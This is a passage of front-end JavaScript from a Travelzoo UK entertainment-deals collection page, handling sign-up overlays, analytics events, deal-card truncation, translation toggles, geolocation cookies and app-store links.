        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'London \u0026 West End Entertainment Deals'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 763,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / London & West End Entertainment Deals', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'London &amp; West End Entertainment Deals',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.13733.0.557772.entertainment_london.jpg',
                    targetUrl: '/uk/collection/entertainment/london/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 763,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D763",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/entertainment/london/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdbvfmh';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdbvfmh';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
